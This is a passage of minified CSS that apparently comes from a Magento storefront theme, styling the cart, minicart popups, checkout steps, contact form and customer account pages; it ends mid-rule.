.block-title{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #e9eaec;width:100%;font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;font-weight:600;text-transform:uppercase;color:#414b56}.contact-index-index .store-info strong{color:#414b56;min-width:80px;display:inline-block}.contact-index-index .store-info p,.contact-index-index .store-info li,.contact-index-index .store-info .items{margin-bottom:7px;font-size:12px}.contact-index-index .store-info [class*="icon"]:before,.contact-index-index .store-info .i-fax:before,.contact-index-index .store-info .i-store:before,.contact-index-index .store-info .i-time:before,.contact-index-index .store-info .i-mainstore:before,.contact-index-index .store-info .i-phone:before,.contact-index-index .store-info .i-email:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f017';font-size:14px;vertical-align:middle;padding-right:10px;margin-top:-4px;width:25px;color:#414b56}.contact-index-index .store-info .i-store:before,.contact-index-index .store-info .i-mainstore:before,.contact-index-index .store-info .i-phone:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e997';font-size:14px;speak:none}.contact-index-index .store-info .i-phone:before{content:'\e950'}.contact-index-index .store-info .i-time:before{content:'\f017'}.contact-index-index .store-info .i-fax:before{content:'\f1ac'}.contact-index-index .store-info .i-email:before{content:'\f003'}@media (min-width:1400px){.contact-index-index .form.contact,.contact-index-index .store-info.block{padding:20px}}@media only screen and (min-width: 768px){.contact-form-wrap .fieldset{margin:0 -20px}.contact-form-wrap .fieldset .legend{margin:0 20px 10px;width:calc( 100% - 40px )}.contact-form-wrap .fieldset>.field{float:left;width:50%;padding:0 20px}.contact-form-wrap .fieldset>.field.telephone,.contact-form-wrap .fieldset>.field.note,.contact-form-wrap .fieldset>.field.comment{width:100%}.contact-container{display:flex;justify-content:center}}.searchsuite-autocomplete .qs-option-info .qs-option-title a,.searchsuite-autocomplete .suggest ul[role=listbox] li a{color:#414b56}.searchsuite-autocomplete .qs-option-info .qs-option-title a:hover,.searchsuite-autocomplete .suggest ul[role=listbox] li a:hover{color:#ff6a00}.searchsuite-autocomplete .suggest{display:none}.searchsuite-autocomplete .title .see-all{display:none}table>thead>tr>th{text-transform:uppercase;font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}table .price-including-tax,table .price-excluding-tax{font-size:14px}.cart-container{border:1px solid #e9eaec;background:#f9f9f9;margin-bottom:50px;border-radius:5px;box-shadow:none}.cart-container .cart-summary{background:transparent;padding:20px}.cart-container .form-cart{background:#fff;padding:20px;border-radius:5px}.cart-container .cart.item{position:relative}.cart-container .cart .item-actions .actions-toolbar{text-align:right}.cart-container .cart.table-wrapper .actions-toolbar>.action{border-radius:100%;background:#ff6a00;border:1px solid #ff6a00;width:20px;height:20px;text-align:center;line-height:14px;transition:all 500ms ease;backface-visibility:hidden;z-index:1;padding:0}.cart-container .cart.table-wrapper .actions-toolbar>.action span{display:none}.cart-container .cart.table-wrapper .actions-toolbar>.action.action-edit:before,.cart-container .cart.table-wrapper .actions-toolbar>.action.action-delete:before,.cart-container .cart.table-wrapper .actions-toolbar>.action.action-towishlist:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f00d';font-size:12px;vertical-align:middle;color:#fff}.cart-container .cart.table-wrapper .actions-toolbar>.action.action-edit:hover,.cart-container .cart.table-wrapper .actions-toolbar>.action.action-delete:hover,.cart-container .cart.table-wrapper .actions-toolbar>.action.action-towishlist:hover{background:#fff;color:#ff6a00}.cart-container .cart.table-wrapper .actions-toolbar>.action.action-edit:hover:before,.cart-container .cart.table-wrapper .actions-toolbar>.action.action-delete:hover:before,.cart-container .cart.table-wrapper .actions-toolbar>.action.action-towishlist:hover:before{color:#ff6a00}.cart-container .cart.table-wrapper .actions-toolbar>.action.action-towishlist:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e985';font-size:12px;speak:none;color:#fff}.cart-container .cart.table-wrapper .actions-toolbar>.action.action-edit{top:15px}.cart-container .cart.table-wrapper .actions-toolbar>.action.action-edit:before{content:'\f040'}.cart-container .cart.table-wrapper .price{color:#414b56}.cart-container .cart.table-wrapper .col.qty .input-text{margin-top:-10px;font-size:14px;height:30px;line-height:30px}.cart-container .cart-summary>.title,.cart-container .cart-summary .block>.title strong{text-transform:uppercase;font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif !important}.cart-container .cart-summary .cart-totals,.cart-container .cart-summary .block>.title{border-color:#e9eaec}.cart-container .cart-summary table>tbody>tr>th,.cart-container .cart-summary table>tbody>tr>td{padding:3px 10px}.cart-container .cart-summary .cart-totals .grand .mark{padding-top:10px;padding-bottom:10px}.cart-container .cart-totals .grand .amount strong{color:#414b56}.cart.table-wrapper .items thead+.item{border-color:#e9eaec}@media only screen and (min-width: 768px){.cart-container .cart-summary{width:27%}.cart-container .form-cart .action.clear{margin-right:0;margin-left:10px}}@media only screen and (min-width: 768px){.cart-informed-modal .section-top-inner{-webkit-flex-flow:row;flex-flow:row}}.block-minicartpro .section-content .total-qty,.block-minicartpro .section-content .subtotal{width:100%;margin:0 0;display:inline-block}.block-minicartpro .section-content .label{display:inline-block;text-align:left;float:left}.block-minicartpro .section-content .amount{display:inline-block;float:right;text-align:right}.block-minicartpro .cart-empty{padding:20px 10px;color:red}.minicart-items .product-info{text-align:left}.minicart-items dl.product.options.list dd.values{margin-right:0}.cart-informed-modal .modal-popup .modal-inner-wrap{margin-top:2rem}.cart-informed-modal .minicart-popup .ajaxcart-loader{display:none}.cart-informed-modal .minicart-popup .minicartpro-content-wrapper{display:block}.cart-informed-modal .minicart-popup.ajaxcart-loading .ajaxcart-loader{display:block}.cart-informed-modal .minicart-popup.ajaxcart-loading .minicartpro-content-wrapper{display:none}.cart-informed-modal .modal-popup._show .modal-inner-wrap{width:1000px;max-width:calc(100% - 80px)}.cart-informed-modal .block-minicartpro.block{margin-bottom:20px}.cart-informed-modal .block-minicart .minicart-items-wrapper{padding:0px;margin:0 0}.cart-informed-modal .block-minicart .minicart-items-wrapper .section-content-inner{padding:0px 0px;overflow-y:auto;height:auto !important;max-height:172px}.cart-informed-modal .block-minicart .minicart-items-wrapper .section-content-inner .minicart-items .product-item{padding:10px}.cart-informed-modal .subtotal{border-bottom:1px solid #f5f5f5;padding-bottom:20px}.cart-informed-modal strong.subtitle{font-weight:normal;display:block;width:100%;font-size:17px;margin:0px 0px 20px 0px;color:#414b56;text-transform:uppercase;font-weight:600}.cart-informed-modal .product.options .content>strong.subtitle{display:none}.cart-informed-modal .product.options.list{margin-top:10px}.cart-informed-modal .product.options.list .label{margin-right:10px;float:left}.cart-informed-modal .cart-items strong.subtitle{margin-bottom:10px}.cart-informed-modal .product-image-wrapper{padding-bottom:100% !important}.cart-informed-modal .product-image-photo{width:100% !important;height:auto !important;position:absolute !important;max-height:none}.cart-informed-modal .section-top-inner{overflow:hidden}.cart-informed-modal .product-item .price{color:#414b56}.cart-informed-modal .actions{margin-top:5px}.cart-informed-modal .actions button.action{width:100%;margin-bottom:10px;padding:7px 10px}.cart-informed-modal .section-top .newst-added-item{padding:10px 0}.cart-informed-modal .section-top .cart-items{padding:10px 20px}.cart-informed-modal .section-top .minicartpro-summary{padding:10px 20px;border:1px solid #f5f5f5}.cart-informed-modal .section-top .minicartpro-summary .paypal.checkout{text-align:center}@media (min-width:768px){.cart-informed-modal .latest-added-item .product.flex-grid{-webkit-flex-flow:row;flex-flow:row}}.cart-informed-modal .latest-added-item .left-part{width:30%}.cart-informed-modal .latest-added-item .right-part{width:70%;padding:10px 10px}.cart-informed-modal .product-item .product-image-container{width:100%}.cart-informed-modal .product-item .product-item-actions .details-qty{float:right}.cart-informed-modal .product-item .product-item-pricing .label{margin-right:10px}.cart-informed-modal .section-bottom .block.crosssell{margin:10px -10px 0;overflow:hidden}.cart-informed-modal .section-bottom .block.crosssell .block-title{padding:0 0 10px;border:none;border-bottom:2px solid #ff6a00;margin:0}.cart-informed-modal .section-bottom .block.crosssell .owl-loaded .owl-stage{padding-bottom:0}.cart-informed-modal .section-bottom .block.crosssell .products-grid .product-item{margin-bottom:0;width:100%;width:calc( 100% )}.cart-informed-modal .section-bottom .block.crosssell .products-grid .product-item .product-item-name{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.cart-informed-modal .section-bottom .block.crosssell .products-grid .product-item .product-item-name .product-item-link{text-transform:none}@media only screen and (max-width: 767px){.cart-informed-modal .section-top-inner>div{width:100%}.cart-informed-modal .section-bottom,.cart-informed-modal .section-top>.section-top-inner>.cart-items{display:none}}.product-item .product-image-container{width:100%}.minicart-popup{display:none}body.cart-informed-modal-opened .minicart-popup{display:block}body.cart-informed-modal-opened aside.modal-popup.confirm._show{z-index:1000 !important}.footer-minicart{position:fixed;bottom:0;left:0;width:100%;z-index:100;box-shadow:0 -7px 20px 0px rgba(179, 175, 175, 0.21)}.footer-minicart.opened .footer-cart-inner .cart-trigger .summary-count-label span:after{-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.footer-cart-inner{position:relative}@media only screen and (min-width: 768px){.footer-cart-inner .cart-inner-left{width:70%;width:calc(100% - 420px);float:left}.footer-cart-inner .cart-inner-right{width:30%;width:420px;float:left;margin:0;display:flex;align-items:center}.footer-cart-inner .minicartpro-summary{border-left:1px solid #e9eaec;padding:10px;border-right:1px solid #e9eaec}.footer-cart-inner .minicartpro-actions{padding:10px}}.footer-cart-inner .block-minicart .minicart-items-wrapper{padding:10px}.footer-cart-inner .block-minicart .subtitle{display:inline-block;width:100%;margin-bottom:10px;color:#414b56}.footer-cart-inner .block-minicartpro{background:#fff;position:relative;width:100%;overflow:auto}.footer-cart-inner .block-minicartpro .paypal.after:before{display:none}.footer-cart-inner .block-minicartpro .paypal.checkout{display:inline-block;margin:7px auto 0}.footer-cart-inner .cart-trigger{position:absolute;bottom:100%;background:#ff6a00;padding:7px 15px;color:#fff;min-width:100px;text-align:center;cursor:pointer}.footer-cart-inner .cart-trigger .flying-destination{position:absolute;top:0;left:0}.footer-cart-inner .cart-trigger .summary-count-label span:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f106';font-size:18px;vertical-align:middle;margin-left:5px;line-height:0.5;transition:all 500ms ease;backface-visibility:hidden}.footer-cart-inner .minicart-items{width:auto;white-space:nowrap;margin:0 -5px}.footer-cart-inner .minicart-items .product-image-wrapper{padding-bottom:100% !important}.footer-cart-inner .minicart-items .product-image-photo{width:100% !important;height:auto !important;position:absolute;max-height:none}.footer-cart-inner .minicart-items .product-item{width:70px;float:none;display:inline-block;padding:0;position:relative;margin:0 5px}.footer-cart-inner .minicart-items .product-item .product-item-left{cursor:pointer}.footer-cart-inner .minicart-items .product-item .product-item-left .product-item-photo{position:relative}.footer-cart-inner .minicart-items .product-item .product-item-left .product-item-photo:before{cursor:pointer;position:absolute;bottom:5px;right:5px;font-size:0;text-align:center;color:#fff;background:#282828;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;width:17px;height:17px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f040';font-size:11px;vertical-align:middle;z-index:2;line-height:17px}.footer-cart-inner .minicart-items .product-item .product-item-left .item-qty{position:absolute;top:5px;right:5px;z-index:5;background:#fc7070;color:#fff;display:block;border-radius:100%;width:17px;height:17px;line-height:18px;text-align:center;font-size:85%}.footer-cart-inner .minicart-items .product-item .product-item-right{position:absolute;left:0;top:0;height:100%;visibility:hidden;transition:all ease 400ms;background-color:#f8f8f8;opacity:0;padding:10px}.footer-cart-inner .minicart-items .product-item .product-item-right .item-qty{border-width:1px;height:30px;width:41px}.footer-cart-inner .minicart-items .product-item .product-item-right .action{position:static;width:19px;margin-top:4px;float:left;margin-right:1px}.footer-cart-inner .minicart-items .product-item.active .product-item-left{z-index:101}.footer-cart-inner .minicart-items .product-item.active .product-item-right{visibility:visible;left:100%;transition:all ease 400ms;opacity:1;z-index:100}.sidebar-minicart{position:fixed;right:0;top:0;background:#FFF;height:100%;width:300px;max-width:100%;z-index:900;transform:translateX(100%);transition:transform ease 300ms;backface-visibility:hidden}.sidebar-minicart .sidebar-cart-inner .block-minicartpro{visibility:hidden}.sidebar-minicart.opened{transform:translateX(0);box-shadow:-2px 0px 10px #e3e3e3;transition:transform ease 300ms;backface-visibility:hidden}.sidebar-minicart.opened .sidebar-cart-inner .block-minicartpro{visibility:visible}.sidebar-cart-inner{width:100%;position:static}.sidebar-cart-inner .cart-trigger{position:absolute;width:40px;height:40px;color:#fff;border-color:#ff6a00;background:#ff6a00;left:-50px;top:50%;cursor:pointer;font-size:0;display:flex;display:-webkit-flex;align-items:center}.sidebar-cart-inner .cart-trigger:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f291';font-size:16px;vertical-align:middle;margin-left:auto;margin-right:auto}.ajaxcart-loading .sidebar-cart-inner .cart-trigger:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f021';font-size:16px;vertical-align:middle;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.sidebar-cart-inner .cart-trigger .flying-destination{position:absolute;top:50%;left:0px;display:block}.sidebar-cart-inner .cart-trigger .summary-count-label{position:absolute;font-size:11px;right:-7px;top:-10px;color:#fff;border-color:#ff6a00;background:#ff6a00;padding:3px 5px;border:2px solid #fff;border-radius:100%;min-width:24px;min-height:24px;text-align:center}.sidebar-cart-inner .block-minicart .cart-total{position:fixed;width:100%;bottom:0;min-height:110px;z-index:1;max-width:320px}.sidebar-cart-inner .block-minicart .minicart-items-wrapper{height:auto !important;max-height:calc(100vh - 160px)}.sidebar-minicart .cdz-backface{position:absolute;width:100vw;height:100%;top:0;right:300px;background-color:rgba(0,0,0,0.3);z-index:-1;visibility:hidden;opacity:0;transition:300ms;backface-visibility:hidden}.sidebar-minicart .cart-trigger{display:none}.sidebar-minicart.opened .cart-trigger{display:flex;display:-webkit-flex}.sidebar-minicart.opened .cdz-backface{z-index:0;visibility:visible;opacity:1;transition:300ms;backface-visibility:hidden}@media (min-width:768px) and (max-width:1024px){.cart-informed-modal .cart-items .minicart-items .product-item-details .product-info,.cart-informed-modal .cart-items .minicart-items .product-item-details .product-item-actions{width:100%;text-align:inherit}.cart-informed-modal .cart-items .minicart-items .product-item-details .product-info .details-qty,.cart-informed-modal .cart-items .minicart-items .product-item-details .product-item-actions .details-qty{float:inherit}}@media only screen and (max-width: 767px){.cart-informed-modal .section-top .newst-added-item{padding:10px 0px}.cart-informed-modal .section-top .newst-added-item .minicart-items .product-item .product.flex-grid{display:block}.cart-informed-modal .section-top .newst-added-item .minicart-items .product-item .left-part{float:left}.cart-informed-modal .section-top .newst-added-item .minicart-items .product-item .product-item-details{padding:0px;padding-left:10px;overflow:hidden;box-sizing:border-box}.cart-informed-modal .section-top .newst-added-item .minicart-items .product-item .product-item-details .product-item-name{width:100%;float:left}.cart-informed-modal .section-top .newst-added-item .minicart-items .product-item .product-item-details .product-item-pricing{float:left;width:100%;text-align:left}}body.cdz-ajax-loading:not(.cdz-ajaxpost-proccessing) .cart-informed-modal .minicart-popup .ajaxcart-loader{display:block}body.cdz-ajax-loading:not(.cdz-ajaxpost-proccessing) .cart-informed-modal .minicart-popup .minicartpro-content-wrapper{display:none}.cdz-msg-container.fixed{position:fixed;top:80px;right:10px;z-index:1000;width:400px;max-width:100%}.cdz-msg-container .message{box-shadow:1px 1px 1px #ccc;font-size:14px;border-radius:5px}.cdz-msg-container .message.success{background:#f2f7b5}.cdz-msg-container .message a{text-decoration:none}.table-wrapper.comparison .table-comparison .product-reviews-summary{width:100%;text-align:center}.table-wrapper.comparison .table-comparison .product-reviews-summary .rating-summary,.table-wrapper.comparison .table-comparison .product-reviews-summary .reviews-actions{display:inline-block}.table-wrapper.comparison .table-comparison td:empty{padding:0}.catalog-product_compare-index .action.print{font-size:16px;width:100%;margin-bottom:30px;display:block}.catalog-product_compare-index .action.print:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f02f";font-size:inherit;vertical-align:middle;margin-right:7px}@media print{header.page-header{min-height:0 !important}.table-wrapper table.table-comparison .product-item-name>a{font-weight:bold;text-decoration:none !important;font-size:15px}.table-wrapper table.table-comparison td:empty{width:0}}.cart.actions .action.towishlist{margin-right:5px}.cdz-cart-validation-message .message{font:400 13px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.cdz-cart-validation-message .message.success{display:none}.cart-container .cart.table-wrapper .item-options .price:after{content:'';display:table;margin-bottom:5px}.minicart-items .product-item.disabling{background:url(../../../../codazon/themelayout/images/source.gif) no-repeat center center;background-size:170px auto;position:relative}.minicart-items .product-item.disabling>.product{opacity:0.2}.minicart-items .product-item .product-image-container{width:100% !important}.opc-wrapper input[type="text"],.opc-wrapper input[type="password"],.opc-wrapper input[type="url"],.opc-wrapper input[type="tel"],.opc-wrapper input[type="search"],.opc-wrapper input[type="number"],.opc-wrapper input[type="datetime"],.opc-wrapper input[type="email"]{border-width:1px;padding-left:10px;padding-right:10px}.opc-wrapper .fieldset>.field>.label{margin-bottom:10px}.opc-wrapper .fieldset>.field{margin-bottom:15px}.agreements-modal .modal-footer{padding-bottom:15px;padding-top:15px}.checkout-agreements-block .action-show{color:#414b56}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:21px;font-style:italic}.billing-address-details .action-edit-address{margin-top:10px}.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary{font-size:16px;padding:10px 15px}.page-layout-checkout .navigation,.page-layout-checkout .breadcrumbs,.page-layout-checkout .page-header .header.panel,.page-layout-checkout .header.content,.page-layout-checkout .footer.content,.page-layout-checkout .page-wrapper>.widget,.page-layout-checkout .page-wrapper>.page-bottom,.page-layout-checkout .block.category.event,.page-layout-checkout .top-container,.page-layout-checkout .page-main{max-width:1400px}.checkout-index-index{padding:0}.checkout-index-index .page-main{max-width:1400px}.checkout-index-index .header.content{padding:0}.checkout-index-index .page-header:not(.header-style-01){margin-bottom:0}@media (min-width:768px){.checkout-index-index .page-header:not(.header-style-01){border-bottom:1px solid #e9eaec}}.checkout-index-index.display-social-buttons .page-wrapper .authentication-wrapper{margin-top:-170px}@media only screen and (max-width: 767px){.checkout-index-index.display-social-buttons .page-wrapper .authentication-wrapper{margin:0 0 20px}}.checkout-index-index .page-wrapper .page-header .header.content{padding:30px 20px !important}.checkout-index-index .page-wrapper .opc-wrapper .opc{border:1px solid #e9eaec;padding:20px;background:#fff}.checkout-index-index .page-wrapper .opc-block-summary{border:1px solid #e9eaec;background:#fff}.checkout-index-index .page-wrapper .opc-block-shipping-information{padding:22px 30px}.checkout-index-index .page-wrapper .opc-block-shipping-information .shipping-information{padding:22px 30px;margin:-22px -30px;border:1px solid #e9eaec;background:#fff}.checkout-index-index .page-wrapper .opc-sidebar{margin-top:0}.checkout-index-index .page-wrapper .authentication-wrapper{margin-top:-100px}@media only screen and (max-width: 767px){.checkout-index-index .page-wrapper .authentication-wrapper{margin:0 0 20px}}.checkout-index-index .page-wrapper .action-auth-toggle,.checkout-index-index .page-wrapper .action-auth-toggle:hover{padding:7px 15px;border-radius:5px}.checkout-index-index .page-wrapper .page-main:not(.page-main-full)>div{width:auto}.checkout-index-index .page-wrapper .opc-progress-bar{text-align:center;clear:both}.checkout-index-index .page-wrapper .opc-progress-bar-item>span .opc-block-summary{background:#f9f9f9;padding:20px}.checkout-index-index .page-wrapper .opc-progress-bar-item>span .opc-block-summary>.title{text-transform:uppercase;font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.checkout-index-index .page-wrapper .opc-progress-bar-item>span .opc-block-summary .items-in-cart>.title{font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;border-color:#e9eaec}.checkout-index-index .page-wrapper .opc-progress-bar-item>span .opc-block-summary .items-in-cart>.title strong{font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.checkout-index-index .page-wrapper .opc-progress-bar-item>span .opc-block-summary .minicart-items .product-item .product-item-details{padding-left:88px}.checkout-index-index .page-wrapper .opc-progress-bar-item>span{font-size:16px;font-weight:600}@media only screen and (max-width: 767px){.checkout-index-index .page-wrapper .opc-progress-bar-item>span{font-size:12px}}.checkout-index-index .page-wrapper .opc-progress-bar-item>span:after{color:#414b56;font-size:18px}.checkout-index-index .page-wrapper .opc-progress-bar-item._active:before,.checkout-index-index .page-wrapper .opc-progress-bar-item._active>span:before{background:#ff6a00}.checkout-index-index .page-wrapper .opc-progress-bar-item._active>span:after{font-size:2rem}.checkout-index-index .page-wrapper .opc-wrapper{width:66.66666667%}.checkout-index-index .page-wrapper .checkout-payment-method .payment-method-content{padding-left:0}@media only screen and (max-width: 767px){.checkout-index-index .page-wrapper .opc-wrapper{width:100%}}@media only screen and (min-width: 768px){}.checkout-container .modal-custom .action-close{margin:5px}.checkout-container .block-authentication .block-title{display:none}.checkout-container .block-authentication .actions-toolbar>.primary{clear:both;width:100%}.checkout-container .block-authentication .actions-toolbar>.primary .action{width:100%;padding:7px 15px;color:#ff6a00;border-color:#ff6a00;background:#fff;font:600 12px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.checkout-container .block-authentication .actions-toolbar>.primary .action:hover{color:#fff;border-color:#ff6a00;background:#ff6a00;font:600 12px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.checkout-container .block-authentication .actions-toolbar>.secondary{width:100%;text-align:center;margin-right:0}.checkout-container .methods-shipping .actions-toolbar .action.primary{padding:10px 40px}.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{text-transform:uppercase;font:500 16px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;border-color:#e9eaec;font-weight:600}.checkout-payment-method .payment-option-title .action-toggle{color:#414b56}@media only screen and (min-width: 768px){.checkout-shipping-method .actions-toolbar>.primary{float:left}}.opc-sidebar .minicart-items .product>.product-image-container{width:50px !important;height:auto !important;display:inline-block}.opc-sidebar .minicart-items .product-item .product-item-details{display:inline-block;width:calc(100% - 50px)}.opc-sidebar .opc-block-summary .items-in-cart>.title{border-color:#e9eaec}@media only screen and (max-width: 767px){.payment-method-billing-address{padding:15px}.opc-block-summary{padding:15px 10px}.opc-block-summary .product-item{border-top:1px solid #e9eaec !important}.opc-block-summary .product-item:first-child{border-top:0 !important}.opc-block-summary .product-item .product-item-name{white-space:normal}.opc-block-summary .product-item .subtotal,.opc-block-summary .product-item .product-item-name-block{text-align:left;display:block;padding:0}.opc-block-summary .product-item .price{font-size:14px;font-weight:600}}.opc-block-shipping-information .shipping-information-title .action-edit:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f040';font-size:14px;vertical-align:middle}.checkout-success{text-align:center;font-size:18px}.checkout-success .success-title{font-size:48px;color:#fc7070;padding-top:60px}.checkout-success .success-title span{display:inline-block;clear:both;margin-bottom:0;vertical-align:top}.checkout-success .success-title span.success-title-icon{font-size:0;width:95px;height:95px;line-height:95px;text-align:center;border-radius:100%;border:2px solid #fc7070}.checkout-success .success-title span.success-title-icon:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f00c';font-size:48px;vertical-align:middle;line-height:95px}.checkout-success p{margin-bottom:1.5rem}.checkout-success .order-id{color:#fc7070}.checkout-success .order-id:active,.checkout-success .order-id:focus,.checkout-success .order-id:visited{color:#fc7070}.checkout-success .order-id:hover{color:#fc7070}.checkout-success .order-id:hover{text-decoration:underline}.checkout-success .success-bottom{font-size:14px;padding-top:60px;padding-bottom:60px}.checkout-success div.primary{padding-top:15px}.checkout-onepage-success #registration{text-align:center}.checkout-onepage-success .checkout-success .actions-toolbar{display:flex;justify-content:center}.checkout-index-index .footer-minicart{display:none}body.page-layout-1column.checkout-index-index .page-header .header.panel{max-width:none}body.page-layout-1column.checkout-index-index .checkout-container>.authentication-wrapper{display:none}@media only screen and (max-width: 767px){body.page-layout-1column.checkout-index-index .nav-sections{display:block !important}body.page-layout-1column.checkout-index-index .nav-toggle{display:inline-block !important}body.page-layout-1column.checkout-index-index .page-header .logo{margin-top:12px}}.opc-block-summary .actions-toolbar .secondary{float:none}.cdz-opc-wrapper .opc-wrapper .step-title,.cdz-opc-wrapper .opc-block-shipping-information .shipping-information-title,.cdz-opc-wrapper .payment-group>.step-title,.cdz-opc-wrapper .checkout-agreements-items .checkout-agreements-item-title{background:#ff6a00;color:#fff;border-radius:5px 5px 0 0}.cdz-opc-wrapper .opc-summary-wrapper{border-color:#ff6a00}.cdz-opc-wrapper .shipping-policy-block.field-tooltip .field-tooltip-action{color:#fff}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom-color:#e9eaec}.account .column.main{margin-bottom:25px}.account .fieldset .legend{border-bottom:1px solid #414b56}.account .secondary .action.back{color:#fff;border-color:#ff6a00;background:#ff6a00;font:600 12px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.account .secondary .action.back:focus,.account .secondary .action.back:active,.account .secondary .action.back:hover{color:#ff6a00;border-color:#ff6a00;background:#fff}.account .secondary .action.back:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f112';font-size:12px;vertical-align:middle;margin-right:5px}.account .sidebar-additional{margin-top:0}.account-nav .content{background:transparent}.account-nav .content .item{margin:0;border-top:1px dashed #e9eaec}.account-nav .content .item:first-child{border-color:transparent}.account-nav .content .item a,.account-nav .content .item>strong{border:0;padding:13px 0;transition:all 500ms ease;backface-visibility:hidden;font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;color:#414b56}.account-nav .content .item.current strong{color:#ff6a00;font-weight:600}.account-nav .content .item:hover a{transform:translateX(10px);background:transparent;font-weight:600;color:#ff6a00}@media only screen and (max-width: 767px){.account .page-title-wrapper{padding-right:50px}.account-nav{margin-bottom:0}.block.account-nav .title{clip:inherit;width:auto;margin:0;position:absolute;height:auto;right:0;top:-40px;text-align:center;border:1px solid;color:#fff;border-color:#ff6a00;background:#ff6a00;font:600 12px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;transition:all 500ms ease;backface-visibility:hidden}.block.account-nav .title:focus,.block.account-nav .title:active,.block.account-nav .title:hover{color:#ff6a00;border-color:#ff6a00;background:#fff}.block.account-nav .title strong{font-size:0;height:35px;width:35px;line-height:35px;display:block;margin:0}.block.account-nav .title strong:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e9b1';font-size:16px;speak:none;line-height:35px}.block.account-nav .content{margin-bottom:0;height:0;visibility:hidden;overflow:hidden;opacity:0;filter:alpha(opacity=0);transition:all 500ms ease;transition:opacity .4s ease, transform .4s ease, visibility .4s linear 0s;backface-visibility:hidden;transform:translateY(20px)}.block.account-nav.active .content{margin-bottom:20px;height:inherit;opacity:1;filter:alpha(opacity=100);transform:translateY(0);visibility:inherit}}.account .column.main .block:not(.widget).block-reviews-dashboard .block-title>strong,.account .column.main .block:not(.widget).block-dashboard-orders .block-title>strong,.account .column.main .block:not(.widget).block-dashboard-info .block-title>strong,.account .column.main .block:not(.widget).block-dashboard-addresses .block-title>strong{font:600 18px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.account .column.main .block:not(.widget).block-reviews-dashboard .block-content .box .box-title,.account .column.main .block:not(.widget).block-dashboard-orders .block-content .box .box-title,.account .column.main .block:not(.widget).block-dashboard-info .block-content .box .box-title,.account .column.main .block:not(.widget).block-dashboard-addresses .block-content .box .box-title{font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:uppercase;margin-bottom:10px}.account .column.main .block:not(.widget).block-reviews-dashboard .block-content .box .box-title span,.account .column.main .block:not(.widget).block-dashboard-orders .block-content .box .box-title span,.account .column.main .block:not(.widget).block-dashboard-info .block-content .box .box-title span,.account .column.main .block:not(.widget).block-dashboard-addresses .block-content .box .box-title span{font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;color:#414b56}.account .column.main 